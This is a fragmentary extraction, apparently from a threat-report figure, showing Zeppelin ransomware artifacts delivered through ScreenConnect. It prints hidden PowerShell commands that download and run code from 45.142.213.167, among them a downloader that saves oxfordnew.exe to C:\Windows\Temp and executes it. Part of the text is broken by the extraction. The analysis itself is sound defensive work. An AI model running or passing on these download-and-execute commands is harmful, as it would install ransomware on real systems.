 ScreenConnect open CMD shell
cmd.exe /c <path>\ScreenConnect\<version>\<command-id>run.cmd
Execute PowerShell command from ScreenConnect
SC-Shell>> powershell.exe -nop -w hidden -c IEX
((new-object net.webclient).downloadstring("http://45.142.213.167/oxf"))
Second
Powershell Downloader
Second
Powershell Downloader
nloadFile('
oxford.exe')"
exe'
powershell -Command "(New-Object Net.WebClient).DownloadFile('
http://45.142.213.167/oxfordnew.exe','C:\Windows\Temp\oxfordnew.exe')"
Invoke-Expression -Command 'C:\Windows\Temp\oxfordnew.exe'
Zeppelin Artifact -
Oxford.exe
Zeppelin Artifact-
Oxfordnew.exe